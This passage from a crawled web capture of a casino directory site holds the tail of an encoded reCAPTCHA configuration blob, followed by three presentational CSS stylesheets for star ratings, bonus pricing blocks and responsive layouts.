Aw7bDsEAQwoPDu8OCwpECwpIjw7zCnibDnELDk17Cj8KRRcKEfg9Awr7DvHnDsxEgf23CuQ/CpMOPwrHDq8OtYWVpwozDmMKvVkzCjMOdw6hbw5cRXMKrcsOiYcKDw5ZYQcOUwq9vw4fCmBh2ABlCN8ONw70ZGMOwTRkyFVM0WsKoZ8O5wqMyw4QiwoF3XMO7KsKsY8O2SW/ChSpbw6ZDw4nCrsK+YxoNUMKDwq4LMFXDt3jCjA3DnQVtLQPCoyEXdcKyOsKjWWbCn8K0wonCgGXCpMOsw55aSm9xwoFdw5bCmkFNw4/Di14LXzrDgcKFLSN7w5ZGwpk3w4nCnlFuwq/[base64]/[base64]/[base64]/Dr17CisKZw6HCoWHCljrDlUEjY8OWP0sFMljDpjBcTFADwpTCuMO9UUpidCXCjsOEwpptIwkcRC3DrMOZwp/DhsK1w5rCsCTDl8Ojw6HCi3tWwoPDlcOkwqTCpMKkUGTDmsK8wqFhw60fwqPDhcOdw71Pw6p+HDhaUMONOjPDoALCqcOeX8OIDMK0w5jDsMK4KsOzw7BFGMO4P0HCry0fwpQ9fMOIDcKxeBYewrsRHsKXS2bDs8KFHw/DjMKhE8OcTm3CgQFvGiLCrEDCp2dfPcOuZ39gw53DlVXCgMOlwqwbwqJjwpbDtMKKw4hHdmPDpcOMwprDoG7DisK0YsKBw7PDsk7CuW7DqsOBw4/[base64]/dnwrZx7Dkm1jwplVfcOyW8OXWjJaWMOOwoLCgE5gasKxfMOOc8Oiw4Ehw693w5TCgmQmwod6woHDkiPCpcOqKnbCqkc/w4fCg8OTw7YUw7NDw4VPPMKdwr1ow4bDiHvDlXw0eTEqwrzCq8OgO8KpJsOQFcOUw5bCgy/Ct1LCrMO0TC4FA03DhgtjLsKqBQZICcKsP8KXR1UqDw0MccK6w7smw5sqw4TDg8KtDsO6wpkHw4zDgkp4w55HUcKhwpMGa3srw6gNScOFwqJdJMKPwrXDmsOjw4YswrEYwpR8WEYaB8OXwrYLIMKOwoDCvsKbw7ZEEMKQCRMAwqg8W8K/w5rDoSszwr/DvWwHwoUZw6/DlMOqwrDDs8K0w7/Dogt2woLDs2EyMhjDh8Kxw50nOntYNTjChVDCskFvwqhdwrPClV95wp3Cix3DhmDDjMKSRR/Cv0jDmg4HWD7CgMKXbmFkw77DjFTDqzPDlUpww4TCjcOkw7LCgxBZwrY1TcOldMOmw5/Cv8K1WcKcccKUwoXDlMOgA8OcDcOyVcOEwp/CjsONw7swwo3CoC8Mw6B5wp0Jw6o6wojDrRfDvSzDh8OKwqvCvFg2wqrDusOQH28lwqnCoGDChQvCjH7DlExVwo9Mw5dXw7AzPDdxF15+IcO6HMObw5o4w4PCtA9lIBN8w7vDr8O+acOBenFZwr/[base64]/DrcKJasO4w6jDjgTDhMK9OcK4w6s7asKDw6ZnwpMQP8OhSsOXU0/Dt23DmHXClsKPQsKJwpUFScKaw61DS8OPL8KOWAbDgMKfGGXCmz7DnMK+bjXCvgs3wq4iwq7DlMORJyjDocKfw6Ncw7XCnW7DkCfDnMK9PQJgSsKxM8Oow7HDucKPQ8K3ZzdwBAgTwrDCp1XCgMOrwrHCtsO+VMKjOAnCljxUwrzCpsOJwp/DrcKsXxrCkkATwq7CksOEw4IyQ2LCliQKwrFzwrPDnntWLsOWHTHDk8KLw5tkSxMtbcKPwrtWw5nCicONw6IawpTDhCRow616L8KpUcOOwopCw47DvsKYwqDCsHhFYyfDkEpvFsOnw6nCp0d6M8OEMcKJwrvCjUt1MyHDqsK3XD/Cpzx6csOkw6jCmMKGYXHCvnjCocK9asODDz7CocOnD8Ogw4XDjDxSw63CqMOmTMOXRMOOwqDCvHV+G0DDi1jCl05Xw7k7worCssKuO8OSfsKQwq0XBn5ew7LCosKowqjDo8O9woELbxwZXMKWGcKowr4edzNRw7Jiw5vDvsOXw7UBwpTDr01CworCo2M/wpPDt8OFIUPDisOswr53w7zDsxzCl3/Dm8K9w7JPw4PDkx/[base64]/DtgTCjsKwWUo5H1XCmmnDiz53PFpYwrnCoHNRfsKKZcKIJATCr8OBw7TDoBHDtcOEFxfDn8KjwqJiw5U+fn9wSzDDvsOTOcOYa00KCMK5w49Twp7DtALDnkF5wrLCpsORRMOrTH/DqA1Nw5BAwpjDnsKMdGbCp35lKMOiwqzDksO5bsOzwrnCjBPCsE9RQcOXTyl2TsKyLcK0wos2w6cswoHDgcKaw7LCgm4Ew4zCg3J6SsO9wq8JDcKiJx4jWcODw53DicOyw6PCsnzCn8OswrHDuFnCuHLDrh/Cj8KVI1PDrWjCkgzDqxZbwq9qwqU5wrrDsBs8wr/Du1kIw7fDtzbCq1XClzDDsMOBw5o1w4nCscKCLk/CsETCgRhfUUnDnMOGw7LCkMOyGsKfw5VgwprDixwBw4bCtl94YsKUw63DmMK+PMK0wroxwo7DvsOpR8KXwpHDuCvChcO/IWVmKTRrw73CtBvCjMOuwp92w57CucKcwrPCpsOrw4QrJnwTwpMPwqctPB0UbcKHAW/CoTZ5VMOHwqY1w6Z7wo3CuwrCnsK+P0zDqcKOwr9Fw74kGMKqwoLCvn54AMKRwq9cSUTCti5Uw7rDoSfDlsK9WsKRMMKIRMKdw7gUw57DpsO2G8KNwoTCkMOtCXARwoAOwpvDq8OnfcOpwq9vwrHDm8Kuwpt/QGHDj8OXJMK2FcKoSjoJ\x22],null,[\x22conf\x22,null,\x226Lc5inAoAAAAAOx2XWOBUbhbTj6kRhuDUZZFzeRj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.worldcasinodirectory.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V9e7TRn8kYpUJTTj2lNw1x5XAd0nvnNi9z92ngFxyrQ\\u003d\x22,0,0,null,1,1769116289981,0,0,[167],null,[64,204,238],\x22RC-9N53PfCLvpVEvw\x22,null,null,null,null,null,\x220dAFcWeA4yswFlSJ5lzNYNVQb_2eJ8-B6LiIY70aCPDUBXGIKW_1Jb5HHmXhtxPK3v3V5jCJvtMyDq5QbYCu2lLs4oTfig--AUiQ\x22,1769199090011]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.worldcasinodirectory.com/layout/wcd/starratings.css
body_size: -55
content:
.star-rating,
.star-rating .current-rating{
	background: url('/layout/ratings/images/nicestars.png') left -1000px repeat-x;}

#content .star-rating{
	position:relative;
	width:95px;
	/*width: 8.3em;*/
	height:18px;
	overflow:hidden;
	list-style:none;
	margin:0;
	padding:0;
	background-position: left top;}

.star-rating li{
	/*display: inline;*/
	display: block;
}

.star-rating a,
.star-rating .current-rating{
	position:absolute;
	top:0;
	left:0;
	text-indent:-1000em;
	height:18px;
	line-height:18px;
	outline:none;
	overflow:hidden;
	cursor: pointer;
	border: none;}
/*
.star-rating a:hover,
.star-rating a:active,
.star-rating a:focus{
	background-position: left bottom;}*/

.star-rating a.one-star{
	width:20%;
	/*z-index:6;*/
}

.star-rating a.two-stars{
	width:40%;
	/*z-index:5;*/
}

.star-rating a.three-stars{
	width:60%;
	/*z-index:4;*/
}

.star-rating a.four-stars{
	width:80%;
	/*z-index:3;*/
}

.star-rating a.five-stars{
	width:100%;
	/*z-index:2;*/
}

.star-rating .current-rating{
	/*background-position: left center;*/
	background-position: 0px -36px;
}
	
	
/* SMALL STARS .star-rating-sm a:hover,
.star-rating-sm a:active,
.star-rating-sm a:focus,*/	
.star-rating-sm,

.star-rating-sm .current-rating{
	background: url('/layout/ratings/images/nicestars-sm.png') left -1000px repeat-x;}

.star-rating-sm{
	position:relative;
	width:60px;
	height:11px;
	overflow:hidden;
	list-style:none;
	margin:0;
	padding:0;
	background-position: left top;}

.star-rating-sm li{
	display: inline;}

.star-rating-sm a,
.star-rating-sm .current-rating{
	position:absolute;
	top:0;
	left:0;
	text-indent:-1000em;
	height:11px;
	line-height:11px;
	cursor: pointer;
	outline:none;
	overflow:hidden;
	border: none;}

.star-rating-sm a:hover,
.star-rating-sm a:active,
.star-rating-sm a:focus{
	background-position: left bottom;}

.star-rating-sm a.one-star{
	width:20%;
	z-index:6;}

.star-rating-sm a.two-stars{
	width:40%;
	z-index:5;}

.star-rating-sm a.three-stars{
	width:60%;
	z-index:4;}

.star-rating-sm a.four-stars{
	width:80%;
	z-index:3;}

.star-rating-sm a.five-stars{
	width:100%;
	z-index:2;}

.star-rating-sm .current-rating{
	z-index:1;
	background-position: left center;}
	
.profile-star-rating-gold, .profile-star-rating-silo {
	background-repeat: no-repeat;
	position: absolute; top: -10px; left: 0px;
	height: 43px; }
.profile-star-rating-gold {
	background-image: url(/layout/ratings/images/star-rating-large.png); 
	z-index: 30; }
.profile-star-rating-silo {
	background-image: url(/layout/ratings/images/star-rating-large-silo.png); 
	z-index: 20; 
	width: 250px; }

--- FILE ---
content_type: text/css
request_url: https://www.worldcasinodirectory.com/assets/css/bonuses-style.css?v=1.7.001
body_size: 1797
content:


.container-a {
    width: -webkit-fill-available;

    position: relative;
}

.pricingTable ul li {
    list-style-type: none;
}
#review-ThreeBonus-block .pricingTable {
    display: flex;
    max-height: initial;
}
#review-ThreeBonus-block .detailsDescription-TwoThreeBlocks {
  max-height: 380px;
}
#review-ThreeBonus-block ul{
    text-align: center;
}

.review-OneBonus-blocks .signUpOneBonus {
    min-height: 25px;
}


.content {
    border-right: 1px solid #efefef;
}


.container-a div:not(.bonus-icon-holder) {
 float:left;
}
.container-a .header {
padding: 12px;
font-weight: bold;
}


.container-a .content {
display: none;
padding : 5px;
}

.review-TwoBonus-blocks {
display:flex;
border-top:1px solid #efefef;
}

.pricingTable {
flex: 1;
display: contents;
}

p.signUpThreeBonuses,
.price-value,
.bonus-heading,
.pricingContentTwoBlocks,
.pricingTable-header-TwoBlocks {
    width:100%;
    text-align: center;
}

.show-element {
    display: block;
}

.hide-element {
    display: none;
}
.carousel-inner .carousel-col:first-child{
    border-bottom:2px solid #00aeef; 
    background-color: rgb(217,229,244, 0.2);

}
#carousel-col {
    width: 100%;
}

.carousel-col .tcUrl {
    margin-top: 2%
}

#casino-bonuses-pricing-table {
    min-height: 325px;
}


.pricingTable-header-TwoBlocks h3.bonus-heading {
    padding:0;
}

.signUpBonus {
    height: 30px;
}

.carousel-col {
    border-right: 1px solid #e2dae2;
}


.btn-play {
    min-width: 185px;
    height: 50px;
    text-align: center;
    line-height:2.5 !important;
}

#review-ThreeBonus-block {
    margin-bottom:10px;
}

.detailsDescription-TwoBlocks {
    padding:5px 10px;
}

.bonus-ThreeBlocks {
    width: 44%;
}

.mobilePadding .bonus-heading{
    padding-left: 0;
}

.detailsDescription-mobile {
    float:left; 
    text-align: justify;
    padding: 10px;
    margin-top:10%;
}

/*bonus block-casino review page*/

.bonus-heading {
    min-height: 70px;

}

#carousel-inner .bonus-block .pricingTable-header span.heading {
    min-height: 70px;
}
.bonus-heading{
    background-color: rgba(0, 0, 0, 0);
    border-left: medium none;
    border-top: medium none;
    box-shadow: none;
    font-family: 'Roboto';
    font-size: 1.5em;
    padding: 1rem;
    text-align: center;
    margin: 0!important;
}

.price-value {
    line-height: 1.3;
}
.review-bonus-blocks{
    display: flex;
    width: 100%;
    flex-direction: row;
    overflow-y: hidden;
}
.bonus-block{
    padding: 0 10px;
    display: inline-table;
}
.bonus-block:not(.inner-bonus-block){
    flex: 1 1 27%;
    max-width: 27%;
}

.pricingTable > .pricingTable-header{
    color:#fff;
    position: relative;
}

.pricingTable-header > .heading{
    display: block;
    padding-bottom: 0px;
}
.heading > h3{
    margin: 0;
    text-transform: uppercase;
   
}
.pricingTable-header > .price-value{
    display: block;
    font-size: 50px;
    line-height: 50px;
}
.pricingTable-header > .price-value > .mo{
    font-size: 14px;
    display: block;
    line-height: 0.5;
    text-transform: uppercase;
    padding-bottom: 1rem;
}
.pricingTable-header > .price-value > .currency{
    font-size: 24px;
    margin-right: 4px;
    position: relative;
    bottom:30px;
}
.pricingTable > .pricingContent{
    text-transform: uppercase;
    color:#fff 
}
.pricingTable > .pricingContent > ul{
    list-style: none;
    padding: 0;
}
.pricingTable > .pricingContent > ul > li{
    padding: 15px 0;
    border-bottom: 1px solid #fff;
    font-size: 13px;
}
.pricingTable > .pricingContent > ul > li:last-child{
    border: 0px none;
}
.pricingTable-sign-up{
    padding: 5px 0;
}



.btn-default:hover {
    color: #333 !important;
    background-color: #e6e6e6;
    border-color: #adadad;
    text-decoration: none;
}

.panel-body a:link {
    color:#999;
}

.accordion-toggle {
    padding-top:1px;
}
.panel-default>.panel-heading a:hover {
    color:#333;
}
.panel-default>.panel-heading {
    height:40px;
}
#content #accordion {
    max-width: 780px;
}
.panel-default > .panel-heading {
    background-color: transparent ;
}
.panel-group .panel {
    border-color:#fff;
}
#questions_and_answers>#accordion {
    max-width: -webkit-fill-available;
}


.bonus-block{
    padding-top:0;
    width: 25%;
    padding:10px;
    border-right:1px solid #e2dae2;
}
.bonus-block.inner-bonus-block{
    padding: 5px;
    width: 100%;
}
.pricingTable{
    max-height:345px;
}
.container-fluid {
    background-image: url('https://www.worldcasinodirectory.com/assets/images/banner-background-image.jpg');
}
.btn-default {
    border: 1px solid #fff;
}
.signUpBonus {
    text-align: center;
    padding-top: 25px;
    font-size:14px;
    font-family: 'Roboto';
}
.imgFlag {
    max-width:22px;
    max-height: 22px;
    margin-top:0;
    margin-left: 5px;
}
.pricingTable-sign-up {
    padding-top:15px;
}
.currency {
    font-size: 24px;
    color: #323648;
}
.pricingContent, .pricingContentTwoBlocks {
    font-size: 16px;
    color: #0097dc;
    line-height: 1;
   
}

.pricingTable-sign-upTwoBlocks a {
    font-family:'Roboto';
    font-weight:500;
}

.pricingContent {
    margin-top: 10px;

    
}

.pricingContentTwoBlocks > ul > li,
#carousel-inner .pricingContent > ul > li {
    font-family: 'Roboto Condensed';
    font-weight: 400;
    min-height: 18px;
}

.pricingTable > .pricingContent > ul > li:last-child {
    border: 0px none;
    font-size: 16px;
    margin-top: 10px;
    color: #0097dc;
    line-height: 1;
    padding: 0;
    text-align: center;
    font-family: 'Roboto Condensed';
}

.review-bonus-blocks div:last-child {
    border-right: none; 
}

.OneBonus-wrap, .TwoBonuses-wrap {
    overflow: hidden;
    margin-bottom:15px;
}

.descriptions, .gamesWrapper, .bonuses-wrap {
    margin-bottom:15px;
}
.bonus-OneBlock {
    padding: 0 10px;
}

.review-OneBonus-blocks p.currencyOneBlock span {
   font-size: 1.5rem;
}

.review-OneBonus-blocks {
    display: flex;
    width: 100%;
    flex-direction: row;
    padding: 2rem 0;
    overflow-y: hidden;
    padding-top: 20px;
    padding-left: 0px;
    max-height: 140px;
}
.signUpOneBonus {
   font-size: 14px;
   float: left;
   text-align: left;
   font-family: 'Roboto';
   font-weight: 400;
}
.pricingTable-header-OneBlock {
    max-width: 155px;
}
span.moOneBlock .currencyOneBlock {
   font-size: 23px;
   float: left;
   font-family: 'Roboto';
   font-weight: 400;
   color: #323648;
   line-height: 1;
}

.bonus-OneBlock {
   width:100%;
   display: flex;
   align-items: center;
   justify-content: space-around;
   padding: 0;
}
.bonus-OneBlock .pricingTable{
    display: block;
    flex: 0 0 auto;
}
.bonus-OneBlock .bonus-icon-holder{
    padding: 10px;
    margin: 0;
}
.bonus-OneBlock .bonus-icon-holder.exclusive-star::after{
    right: initial;
    left: 0;
}
.bonus-OneBlock .pricingTable-header-OneBlock{
    max-width: initial;
}
.bonus-OneBlock .pricingTable-header-OneBlock .moOneBlock{
    margin-left: 0;
    float: none;
}
.price-value {
   text-align: left;
}
.moOneBlock {
   font-size: 20px;
   float: left;
   margin-left: -13px;
   width: 175px;
   font-family: 'Roboto';
   font-weight: 400;
   color: #323648;
   line-height: 0.5;
   margin-top: 10px;
}
.detailsDescription-OneBlock {
    width: 100%;
    height: 105px;
    float: right;
    overflow-x: hidden;
    font-size: 12px;
    padding:10px;
    font-family: 'Roboto';
   font-weight: 400;
}
.pricingContentOneBlock {
    font-size: 16px;
    color: #0097dc;
    line-height: 1;
    max-width: 123px;
    font-family: 'Roboto Condensed';
    font-weight: 400;
}

.pricingContentOneBlock ul li,
.bonus-block ul li {
    list-style-type: none;
}
div.pricingContentOneBlock>ul {
   min-width: 90px;
}
.pricingTable-sign-upOneBlock {
    
    max-height: 20px;
}

.pricingTable-sign-upOneBlock .tcUrl{
    margin-top: 5%;
    font-weight: 600;
}

.bonus-TwoBlocks .tcUrl-wrap {
    width: 50%;
    margin-top: 2%;
    justify-content: left;
}

.btn-playTwoBlocks {
   min-width: 160px;
}
#content .btn-playOneBlock, .btn-playThreeBlocks {
    min-width: 120px;
    height: 41px;
    display: table-cell;
}

.btn-playThreeBlocks {
    border-radius: 4px
}

.signUpThreeBonuses {
   margin-top:15px;
}

.bonus-TwoBlocks {
   width:50%;
   float: left;
   margin-left: 10px;
   border-right: 1px solid #efefef;
}

.bonus-TwoBlocks:last-of-type {
    border-right:none; 
}


.signUpTwoBonuses {
   padding-left: 10px;
}

.signUpThreeBonuses {
   padding-left: 0;
}

.header {
    border-right:1px solid #efefef;
}


.signUpTwoBonuses,
.signUpThreeBonuses {
   font-family: 'Roboto';
   font-weight: 400;
   font-size: 15px;
   float: left;
   min-height: 50px;
}

.signUpTwoBonuses {
    margin-top:5%;
    padding-left: 0;
    min-height: 8%;
    width: 50%;

}
.pricingTable-header-TwoBlocks {
    clear: both;
    float: left;
    width:195px;
}

.container-a .pricingContentThreeBlocks {
   max-width:100%;
   text-align: center;
}


.pricingContentTwoBlocks {
   max-width:max-content;
   text-align: left;
   float: left;
   clear:both;
}


.moTwoBlocks {
   font-size: 20px;
   color: #323648;
   font-family: 'Roboto';
   font-weight: 400;
   min-height: 25px;
   display: inline-block;
}

.pricingTable-header-TwoBlocks span.currency {
   display: inline-block;
   min-height: 70px;
   line-height: 1
}

.pricingTable-sign-upThreeBlocks {
   margin-top:15px;
   width: 100%;
   display: inline-table;
}
.review-TwoBonus-blocks {
    min-height: 310px;
}


.detailsDescription-ThreeBlocks {
   width: 200px;
   padding-right: 10px;
   padding-left: 5%;
}

#review-ThreeBonus-block .pricingTable-sign-upThreeBlocks {
   width:100%;
   display: table;

}

#review-ThreeBonus-block .tcUrl-wrap {
    margin-top: 3%
}

.tcUrl-wrap {
    text-align: center;
    font-size: 11px;
    margin-bottom: 0;
    display: flex;
    justify-content: center;
    font-weight: 600
}

.pricingTable-sign-upTwoBlocks {
   width:50%;
   display: table;
   float: left;
   clear: both;
}



.pricingTable-sign-upThreeBlocks {
   display: table;
   padding: 0 10%;
}


.detailsDescription-TwoBlocks{
   max-width: -webkit-fill-available;
   
}

.detailsDescription-TwoThreeBlocks {
   height: -webkit-fill-available;
   font-size: 12px;
   overflow-x: hidden;
   text-align: justify;
   font-family: 'Roboto';
   font-weight: 400;
   max-height: 300px;

}

@media only screen and (max-width: 767px) {
    .review-bonus-blocks{
       flex-direction: column;
   }
    .bonus-block{
       padding: 0;
        flex: 1 1 100%;
        max-width: 100%;
        margin: 0 0 1rem 0;
   }
}


--- FILE ---
content_type: text/css
request_url: https://www.worldcasinodirectory.com/assets/css/onlineCasinoResponsive.css?v=3.0.005
body_size: 10197
content:
@media only screen and (max-width: 1024px) and (min-width: 768px) {
  .closed_casino {
    width: 260px;
  }

  #content .section-white.casino-grid-item h2.casino_name {
    margin-bottom: 20%;
  }

  .info-separator.grid {
    width: 23px;
    padding-top: 9px;
  }

  .poker-table-games.grid strong {
    width: 60px;
  }
}

@media only screen and (max-width: 1200px) and (min-width: 556px) {
  .casino-map {
    margin-left: 8%;
  }
}

@media only screen and (max-width: 1200px) and (min-width: 1024px) {
  .casinoLogo {
    margin-left: 0;
  }

  .detailsDescription-OneBlock {
    max-width: 400px;
    margin-right: 0;
  }

  .btn-play {
    min-width: 105px;
  }

  .btn-playOneBlock {
    margin-left: 0;
  }

  #content h1 {
    font-size: 30px;
  }

  .visitCasino {
    margin-top: 0;
  }

  .imgFlagCasinos {
    clear: both;
  }

  .acceptedPlayers {
    max-width: 100%;
    line-height: 2.2;
  }
}

@media only screen and (max-width: 1024px) {
  .casino-wrapper {
    max-width: 100%;
  }

  .continental-grid-casinos .casinos-grid .casino-grid-item .poker-table-games.grid>.info-separator.grid {
    width: initial;
    padding-top: 0;
  }

  .features-desc,
  .icon-description {
    display: none;
  }

  .hotel-feature:hover .features-desc,
  .game-category:hover .icon-description {
    position: absolute;
    display: block;
    top: -45px;
    width: max-content;
    background: #efefef;
    border-radius: 10px;
    padding: 6px;
  }

  #NewsOnlineCasino,
  .fa-user,
  .payment-method-header.payment-method-header-desktop,
  .footerDesktop {
    display: none;
  }

  .casinoLogo {
    float: left;
    background-color: #fff;
    border-radius: 50%;
    padding: 7px;
  }

  .bc-box-mobile .casinoLogo {
    padding: 0;
  }

  .section-white.cDescription p:first-of-type {
    clear: left;
  }

  .mobileLogout {
    color: #fff;
    position: absolute;
    margin-left: 90%;
    z-index: 1;
    margin-top: 5px;
    font-weight: bold;
  }

  #content {
    padding: 0;
  }

  #content h1 {
    font-size: 25px;
  }

  .mobileLogout .fa-sign-out-alt {
    color: #fff;
    font-size: 35px;
  }

  #wcdRatingSlider,
  .landbased-ratind-slider {
    margin-left: 510px;
  }

  #content-wrapper {
    padding-top: 0;
  }

  .pricingTable-header-TwoBlocks {
    width: 150px;
  }

  .charNum {
    float: left;
    margin-top: 20px;
    font-size: 10px;
    margin-right: 75px;
  }

  .wcd-comment-votes {
    float: left;
    margin-left: 10px;
    margin-top: 11px;
  }

  .rateCasino {
    margin-left: 270px;
  }

  .search-content h1 {
    margin-top: 35px;
    font-weight: bold;
    float: left;
    margin-left: 2%;
  }

  .imgFlagCasinos {
    clear: both;
  }

  .visitCasino {
    max-width: 235px;
    margin-left: 20px;
  }

  .acceptedPlayers {
    max-width: 100%;
  }

  .pricingTable {
    min-height: 300px;
  }

  .bonus-OneBlock .pricingTable {
    min-height: initial;
  }

  .pricingTable-sign-up {
    padding-top: 0;
  }

  .imgFlagCasinos {
    margin-top: 20px;
    margin-left: 5%;
  }

  .signUpBonus {
    padding-top: 18px;
    text-transform: capitalize;
  }

  .mo {
    font-size: 14px;
  }

  .currency {
    font-size: 22px;
  }

  .moTwoBlocks {
    font-size: 18px;
  }

  .btn-play {
    min-width: 100px;
    height: 45px;
  }

  .pricingContentOneBlock,
  .pricingTable-sign-upOneBlock {
    margin-right: 2%;
  }

  .pricingContent,
  .pricingContentTwoBlocks {
    line-height: 1.3;
  }

  .pricingTable .mobilePadding {
    padding-left: 2%;
    padding-right: 2%;
  }

  .visit_download_wrapp a.buttonBig {
    width: 90%;
    line-height: 1;
  }

  .bonus-ThreeBlocks {
    width: 46%;
  }

  .bonus-TwoBlocks {
    margin-left: 2%;
  }

  .btn-playThreeBlocks,
  .btn-playTwoBlocks {
    min-width: 120px;
  }

  .postComment {
    min-height: 210px;
  }

  .detailsDescription-TwoBlocks {
    margin-left: 14px;
  }

  .carousel-col {
    width: 180px;
  }

  .carousel-col.bonus-block {
    width: 175px;
  }

  .comments {
    margin-top: 2%;
    float: left;
    margin-left: 7%;
  }

  .likeDislike {
    margin-left: 19%;
    float: left;
  }

  .socialIcon {
    border-radius: 50%;
    width: 40px;
    padding: 5px;
  }

  /*.section-white ul {
        text-align: center;
    }*/
  .news-thumb-container {
    text-align: center;
  }

  .news-thumb-container {
    height: 195px;
  }

  .news-thumb-headline {
    position: relative;
    margin-top: 0;
    text-align: left;
  }

  #accordion {
    max-width: 98%;
  }

  .readMoreNews {
    font-size: 1rem;
  }

  .panel-body {
    text-align: center;
    font-size: 14px;
  }

  .mobileVersion div.swiper-wrapper {
    display: -webkit-inline-box;
  }

  .swiper-slide.active.swiper-slide-active {
    width: 100% !important;
  }

  .article-image {
    width: 100%;
    height: 200px;
  }

  .gameWrapper.clearfix p.description {
    min-width: auto;
  }

  /* FOOTER */
  .panel-default>.panel-heading {
    background-color: transparent !important;
  }

  .panel-title {
    padding: 5px;
    font-size: 12px !important;
    color: #00aeef !important;
    border-bottom: 1px solid #d1d1d1;
    text-align: left;
  }

  /* FOOTER */
  .show-as-slider {
    width: 38%;
    margin-bottom: 2%;
  }

  .poker-table-games.grid {
    font-size: 13px;
  }
}

@media only screen and (min-width: 1024px) {}

@media only screen and (min-width: 1024px) {
  #exampleModal .modal-dialog {
    width: 25%;
  }

  .article-image {
    width: 93%;
    height: 160px;
  }

  .commentTextArea {
    margin-right: 70px;
  }

  #wcdCommentSubmitButton {
    float: right;
    margin-right: 2%;
  }

  .charNum {
    float: left;
    margin-top: 30px;
    margin-left: 7%;
    font-size: 10px;
    font-family: "Roboto";
    font-weight: 400;
  }

  .wcd-comment-votes {
    float: left;
    margin-left: 210px;
    margin-top: -30px;
  }

  .wcd-comment-votes {
    margin-left: 232px;
  }
}

@media only screen and (min-width: 780px) {

  .review-bonus-blocks-mobile,
  .section-whiteMobile {
    display: none;
  }

  .section-white.game-group {
    padding: 0;
  }

  .mobileDetails {
    display: none;
  }

  #casino_list .btn {
    padding: 10px 20px;
  }

  .section-white.game-group .rightSideWrapp.rightSideWrapp1.rightSideWrapp2 {
    width: 82%;
    float: right;
  }

  .affix {
    position: fixed !important;
    top: 80px;
  }

  .casinorating-item-name-fill {
    z-index: 1;
    top: 0;
    left: 0;
    height: 2px;
    background: #fff;
  }

  .mobileReview {
    display: none;
  }

  .background {
    position: absolute;
    left: 0;
    width: 100%;
    height: 260px;
  }

  .socialIcon {
    border-radius: 50%;
    width: 40px;
    padding: 5px;
  }

  .responsibly>p {
    font-size: 12px;
    max-width: 530px;
    font-family: "roboto";
    font-weight: 400;
    text-shadow: none;
  }

  .section-white.cDescription.mobile-padding span>img,
  .section-white.cDescription span>img {
    float: right;
    padding: 3% 0 0 3%;
  }

  #closed-casinos #contentInTabs {
    clear: both;
  }
}

@media only screen and (max-width: 992px) {
  #content-wrapper {
    padding-top: 0;
  }

  #header-wrapper,
  .desktopDetails {
    display: none;
  }

  #content .onThisPage-title {
    position: static;
    clear: both;
  }

  .div-casinoLogo,
  .casinoLogo {
    width: 110px;
    height: 110px;
  }

  #dl-menu .fa-user {
    display: block;
    font-size: 25px;
    color: #fff;
    width: auto;
    position: absolute;
    margin-left: 75%;
    z-index: 999;
    margin-top: 2%;
  }

  .swiper-slide.swiper-slide-active {
    padding-left: 0;
    padding-right: 0;
  }

  .section-white.mobileGalleryremove-padding {
    padding-bottom: 0 !important;
  }

  .affix {
    position: static !important;
  }

  .casinoDetailsWrapper {
    width: 100%;
  }

  .profile-menu-bar {
    padding-bottom: 15px;
  }

  .casinoDetailsWrapper {
    margin-top: 30px;
  }

  .imgFlagCasino {
    margin-left: 14%;
  }

  .visitCasino {
    width: 60%;
    margin-left: 3%;
    margin-top: 0px;
  }

  .visit_download_wrapp a.buttonBig.buttonGreen {
    background-color: #00aeef;
    border: 0 none;
    border-radius: 5px;
    color: #ffffff;
    display: inline-block;
    font-family: "Roboto";
    font-size: 2.3rem;
    font-weight: bold;
    outline: 0 none;
    text-decoration: none;
    cursor: pointer;
    width: 85%;
    margin-top: 10px;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .mobileReviewCasino {
    max-width: 230px;
    font-weight: bold;
  }

  .visit_download_wrapp a.buttonBig {
    width: 30%;
  }

  .imgFlagCasinos {
    margin-top: 24px;
    margin-left: 2%;
    clear: both;
  }

  .acceptedPlayers {
    margin-top: 31px;
    max-width: 100%;
  }

  .detailsDescription-OneBlock {
    max-width: 389px;
  }

  .casinoDetailsHeading {
    padding: 10px;
  }

  .bonus-block {
    padding: 0;
  }

  .btn-play {
    max-width: 200px;
  }

  .currency {
    font-size: 25px;
  }

  .btn-playOneBlock,
  .btn-playThreeBlocks,
  .btn-playTwoBlocks {
    min-width: 120px;
  }

  .pricingContentOneBlock {
    margin-right: 22px;
    max-width: 129px;
  }

  .comments {
    max-width: 570px;
  }

  .pricingContentOneBlock {
    margin-right: 5%;
    max-width: 97px;
    font-size: 14px;
    line-height: 0.9;
  }

  .countryInformation .fullWidth {
    width: 47%;
  }

  .casinorating-items {
    width: 120%;
  }

  .topListCasinosWrapper .main-toplist img {
    width: 25% !important;
  }

  #footer div:first-child {
    margin-top: 0;
  }

  #footer div:nth-child(2) {
    margin-top: 0;
  }

  .bannerBox1 {
    margin-top: 15%;
  }

  .authors {
    display: flex;
  }

  .author-description {
    margin-top: 2%;
  }

  .accept-payment-method {
    display: block;
  }

  #content h1.casinoName.hotel {
    width: 100%;
    text-align: center;
  }
}

@media only screen and (max-width: 790px) and (min-width: 767px) {
  #content .backgroundMobile.hotel {
    height: 250px;
  }
}

@media only screen and (min-width: 780px) and (max-width: 1200px) {
  .hotel-navigation {
    margin-top: 19%;
  }

  #content .hotel-navigation a {
    font-size: 13px;
  }
}

@media only screen and (min-width: 780px) and (max-width: 994px) {
  .hotel-navigation {
    margin-top: 37%;
  }

  #content .hotel-navigation a {
    background: #d9e5f4;
  }
}

@media only screen and (max-width: 1200px) and (min-width: 675px) {
  .userName.lcbUserName span:first-of-type {
    min-width: 100px;
  }
}

@media only screen and (max-width: 780px) {
  .reviewCasino {
    float: none;
    display: inline-block;
    margin-top: 15px;
  }

  #content p>img {
    margin-left: 0;
    width: 100%;
  }

  .section-white.cDescription.mobile-padding span>img,
  .section-white.cDescription span>img {
    padding: 0;
    width: 100%;
  }

  .section-white.cDescription.mobile-padding span>img,
  .section-white.cDescription .span-image-icon>img {
    width: auto;
  }

  .section-white.cDescription.mobile-padding span>img.casinoLogo,
  .section-white.cDescription span>img.casinoLogo {
